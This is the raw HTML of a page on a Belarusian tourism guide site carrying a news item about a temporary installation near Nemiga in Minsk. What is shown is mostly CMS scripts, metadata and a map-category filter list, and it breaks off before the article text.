

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/novaya-vremennaya-installyatsiya-poyavilas-na-nemige/
body_size: 15824
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Новая временная инсталляция появилась на Немиге | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Новая временная инсталляция появилась на Немиге, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Новая временная инсталляция появилась на Немиге: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768699177,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a5f86879972594524762cad7f076e265"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/ac0/ac049d8831d8e68df8e519423f7a49b0.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Новая временная инсталляция появилась на Немиге"/>
<meta property="og:description" content="В центре Минска в районе станции метро &laquo;Немига&raquo; на деревьях появилась временная инстал..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/novaya-vremennaya-installyatsiya-poyavilas-na-nemige/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/ac0/ac049d8831d8e68df8e519423f7a49b0.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
